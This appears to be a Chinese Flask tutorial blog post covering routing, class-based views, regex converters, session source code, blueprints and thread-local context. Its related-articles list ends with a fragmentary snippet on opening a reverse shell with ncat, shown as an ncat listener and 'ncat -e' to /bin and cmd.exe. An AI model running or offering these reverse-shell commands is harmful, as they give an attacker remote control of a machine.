flask基础三
一、路由和视图(基础二上补充)
(1)有参装饰器
路由采用的是有参装饰器实现的
@app.route("/index",methods=["GET","POST"])

def index():

    return render_template("index.html",user_dict = USER_DICT,user_list = USER_LIST,**context)
    def route(self, rule, **options):

        def decorator(f):

            endpoint = options.pop('endpoint', None)

            self.add_url_rule(rule, endpoint, f, **options)

            return f

        return decorator
执行流程,(1)先执行route函数,返回decorator,(2)执行index = decorator(index)
(2)两种方式对路由进行设置
装饰器方式
@app.route("/index",methods=["GET"])

def index():

    return "index"
函数调用方式
def hello():

    return "hello"

app.add_url_rule("/hello",view_func=hello,methods=["GET"])
(3)CBV
from flask import Flask,views

class Test(views.MethodView):

    methods = ["GET"]

    decorators = []

    def get(self):

        return "get"

    def post(self):

        return "post"

app.add_url_rule("/test",view_func=Test.as_view(name="test"))
(4)路由中的参数
            rule,                       URL规则

            view_func,                  视图函数名称

            defaults=None,              默认值,当URL中无参数,函数需要参数时,使用defaults={'k':'v'}为函数提供参数

            endpoint=None,              名称,用于反向生成URL,即: url_for('名称')

            methods=None,               允许的请求方式,如:["GET","POST"]

            strict_slashes=None,        对URL最后的 / 符号是否严格要求,

                                        如:

                                            @app.route('/index',strict_slashes=False),

                                                访问 http://www.xx.com/index/ 或 http://www.xx.com/index均可

                                            @app.route('/index',strict_slashes=True)

                                                仅访问 http://www.xx.com/index

            redirect_to=None,           重定向到指定地址

                                        如:

                                            @app.route('/index/<int:nid>', redirect_to='/home/<nid>')

                                            或

                                            def func(adapter, nid):

                                                return "/home/888"

                                            @app.route('/index/<int:nid>', redirect_to=func)

            subdomain=None,             子域名访问

                                                from flask import Flask, views, url_for

                                                app = Flask(import_name=__name__)

                                                app.config['SERVER_NAME'] = 'wupeiqi.com:5000'

                                                @app.route("/", subdomain="admin")

                                                def static_index():

                                                    """Flask supports static subdomains

                                                    This is available at static.your-domain.tld"""

                                                    return "static.your-domain.tld"

                                                @app.route("/dynamic", subdomain="<username>")

                                                def username_index(username):

                                                    """Dynamic subdomains are also supported

                                                    Try going to user1.your-domain.tld/dynamic"""

                                                    return username + ".your-domain.tld"

                                                if __name__ == '__main__':

                                                    app.run()
(5)使用正则表达式
1、创建类,继承自BaseConverter
2、添加到map中的转换器字典
3、使用
from flask import Flask,views

app = Flask(__name__)

#

from werkzeug.routing import BaseConverter

class RegexConverter(BaseConverter):

    def __init__(self,map,regex):

        super(RegexConverter,self).__init__(map)

        self.regex = regex

# 2 配置

app.url_map.converters["reg"] = RegexConverter

@app.route("/index/<reg('\d+'):nid>",methods=["GET"])

def index(nid):

    print(nid,type(nid))

    return "index"
二:session源码解析
浏览器发起请求后,执行app的__call__方法,然后调用wagi_app方法。
    def __call__(self, environ, start_response):

        """The WSGI server calls the Flask application object as the

        WSGI application. This calls :meth:`wsgi_app` which can be

        wrapped to applying middleware."""

        return self.wsgi_app(environ, start_response)
environ:请求相关的所有数据
start_response:用于设置响应相关数据
def wsgi_app(self, environ, start_response):

 ctx = self.request_context(environ)

        error = None

        try:

            try:

                ctx.push()

                response = self.full_dispatch_request()

            except Exception as e:

                error = e

                response = self.handle_exception(e)

            except:

                error = sys.exc_info()[1]

                raise

            return response(environ, start_response)

        finally:

            if self.should_ignore_error(error):

                error = None

            ctx.auto_pop(error)
1、获取environ对其进行再次封装
2、从environ中获取名称为seesion的cookie,解密反序列化。
3、将这两个东西放到某一个地方
4、执行视图函数response = self.full_dispatch_request()
5、从某个地方获取session,加密,序列化,写cookie
6、将“某个位置”清空
上述过程具体对应到源码:
RequestContext(self, environ)
def __init__(self, app, environ, request=None):
    self.app = app
    if request is None:
        request = app.request_class(environ)
    self.request = request
    self.url_adapter = app.create_url_adapter(self.request)
    self.flashes = None
    self.session = None

    # Request contexts can be pushed multiple times and interleaved with
    # other request contexts.  Now only if the last level is popped we
    # get rid of them.  Additionally if an application context is missing
    # one is created implicitly so for each level we add this information
    self._implicit_app_ctx_stack = []

    # indicator if the context was preserved.  Next time another context
    # is pushed the preserved context is popped.
    self.preserved = False

    # remembers the exception for pop if there is one in case the context
    # preservation kicks in.
    self._preserved_exc = None

    # Functions that should be executed after the request on the response
    # object.  These will be called before the regular "after_request"
    # functions.
    self._after_request_functions = []

    self.match_request()
request_class = Request
请求源码执行的类流程图如下:

三:蓝图
目的:给开发人员提供一个目录结构
目录结构如图所示:

manage.py为程序执行的入口
from test_blueprint import create_app

app = create_app()

if __name__ == '__main__':

    app.run()
__init__.py实现app的实例化和蓝图的注册,使蓝图和app发生联系(注意:蓝图一定要注册到app里面去)
from flask import Flask

from .views.account import ac

def create_app():

    app = Flask(__name__)

    app.register_blueprint(ac)

    return app
views中实现具体的蓝图

account.py内容:
from flask import Blueprint,render_template

ac = Blueprint("ac",__name__)

@ac.route("/login")

def login():

    return render_template("login.html")

@ac.route("/logout")

def logout():

    return "logout"
其他补充:
ac = Blueprint("ac",__name__,template_folder="tttt")
优先去templates中找,没有则去tttt目录中找。
app.register_blueprint(ac,url_prefix = "/acc")
注册某一具体的蓝图时,可以加上前缀。访问页面时,需要前缀和url的组合。
before_request 可以加在app全局,也可以加在单独的蓝图中。
四:上下文管理
1、threading.local 为每一个线程创建一个空间,让线程在里面存取数据;让线程与线程之间的数据进行隔离
import threading

import time

from threading import local

l = local()

def task(i):

    l.x = i

    time.sleep(1)

    print(l.x,i)

for i in range(10):

    t = threading.Thread(target=task,args=(i,))

    t.start()
2、根据字典自定义类似以threading.loccal的功能
threading.get_ident()获取线程的唯一标记
    DIC = {}

    def task(i):

        ident = threading.get_ident()

        if ident in DIC:

            DIC[ident]["XX"] = i

        else:

            DIC[ident] = {"XX":i}

        time.sleep(1)

        print(DIC[ident]["XX"],i)

    for i in range(10):

        t = threading.Thread(target=task, args=(i,))

        t.start()
实现对threading.local的扩展
import time

import threading

try:

    import greenlet

    get_ident = greenlet.getcurrent

except Exception as e:

    get_ident = threading.get_ident

class Local(object):

    DIC = {}

    def __setattr__(self, key, value):

        ident = get_ident()

        if ident in self.DIC:

            self.DIC[ident][key] = value

        else:

            self.DIC[ident] = {key: value}

    def __getattr__(self, item):

        ident = get_ident()

        if ident in self.DIC:

            return self.DIC[ident].get(item)

        return None

def task(i):

    l.x = i

    time.sleep(1)

    print(l.x, i)

if __name__ == '__main__':

    l = Local()

    for i in range(10):

        t = threading.Thread(target=task, args=(i,))

        t.start()
flask基础三的更多相关文章
- flask基础之jijia2模板语言进阶(三)
前言 前面学习了jijia2模板语言的一些基础知识,接下来继续深挖jijia2语言的用法. 系列文章 flask基础之安装和使用入门(一) flask基础之jijia2模板使用基础(二) 控制语句 和 ...
- flask基础之AppContext应用上下文和RequestContext请求上下文(六)
前言 应用上下文和请求上下文存在的目的,官方文档讲的很清楚,可参考: http://www.pythondoc.com/flask/appcontext.html 应用上下文对象在没有请求的时候是可以 ...
- flask基础之请求处理核心机制(五)
前言 总结一下flask框架的请求处理流程. 系列文章 flask基础之安装和使用入门(一) flask基础之jijia2模板使用基础(二) flask基础之jijia2模板语言进阶(三) flask ...
- flask基础之app初始化(四)
前言 flask的核心对象是Flask,它定义了flask框架对于http请求的整个处理逻辑.随着服务器被启动,app被创建并初始化,那么具体的过程是这样的呢? 系列文章 flask基础之安装和使用入 ...
- flask基础之jijia2模板使用基础(二)
前言 在以前前后端不分离的时代,后台程序员往往又当爹又当妈,需要将前端程序员写的h5页面填充模板语言.而jijia2是一门十分强大的python的模板语言,是flask框架的核心模块之一.先简单介绍一 ...
- flask基础之一
flask基础之一 hello world #从flask这个包中导入Flask这个类 #Flask这个类是项目的核心,以后的很多操作都是基于这个类的对象 #注册url,注册蓝图都是这个类的对象 fr ...
- Flask【第2篇】:Flask基础
Flask基础 知识点回顾 1.flask依赖wsgi,实现wsgi的模块:wsgiref,werkzeug,uwsgi 2.实例化Flask对象,里面是有参数的 app = Flask(__name ...
- Python全栈开发【基础三】
Python全栈开发[基础三] 本节内容: 函数(全局与局部变量) 递归 内置函数 函数 一.定义和使用 函数最重要的是减少代码的重用性和增强代码可读性 def 函数名(参数): ... 函数体 . ...
- Bootstrap <基础三十二>模态框(Modal)插件
模态框(Modal)是覆盖在父窗体上的子窗体.通常,目的是显示来自一个单独的源的内容,可以在不离开父窗体的情况下有一些互动.子窗体可提供信息.交互等. 如果您想要单独引用该插件的功能,那么您需要引用 ...
随机推荐
- zabbix3.2监控rabbitmq集群
监控模板和脚本github地址:https://github.com/jasonmcintosh/rabbitmq-zabbix/tree/master/scripts/rabbitmq .将rabb ...
- zabbix3.2使用fping批量监控ip的连通性
.在zabbix-agent端安装fping wget http://www.fping.org/dist/fping-3.16.tar.gz tar zxvf fping-3.16.tar.gz c ...
- 【原创】大叔问题定位分享(23)Ambari安装向导点击下一步卡住
ambari安装第一步是输入集群name,点击next时页面卡住不动,如下图: 注意到其中一个接口请求结果异常,http://ambari.server:8080/api/v1/version_def ...
- Spring Boot Mybatis整合
Spring Boot是由Pivotal团队提供的全新框架,其设计目的是用来简化新Spring应用的初始搭建以及开发过程.该框架使用了特定的方式来进行配置,从而使开发人员不再需要定义样板化的配置. 特 ...
- docker hub加速访问设置
前言:docker是国外的,虽然有个版本开源免费,但是其docker hub还是在国外,刚刚安装后,拉镜像就会发现,连接请求超时,中断服务,这是因为防火墙的问题,所以要将源指向国内的知名docker ...
- python第10天(下)
https://www.cnblogs.com/zingp/p/6863170.html 一:IO模型介绍 IO发生时涉及的对象和步骤 对于一个网络IO(network IO),它会涉及到两个系统对 ...
- 学习笔记: 异常状态管理,托管堆垃圾回收,CLR寄宿
1. 2. string 在内存中是连续分配的,是一个数组, 数组的特点就是 查询块,增删慢,改动Array导致所有数组成员地址变动,成本高 而string又是在程序中经常变动的 ,所有 clr中对 ...
- vs2019 cdkey 秘钥
专业版NYWVH-HT4XC-R2WYW-9Y3CM-X4V3Y 企业版BF8Y8-GN2QH-T84XB-QVY3B-RC4DF
- shullfe机制详解
一.shuffle机制概述 shuffle机制就是发生在MR程序中,Mapper之后,Reducer之前的一系列分区排序的操作.shuffle的作用是为了保证Reducer收到的数据都是按键排序的. ...
- 使用Ncat反弹Shell
ncat -l -n -v -p ncat -e /bin/ ncat -e C:\Windows\system32\cmd.exe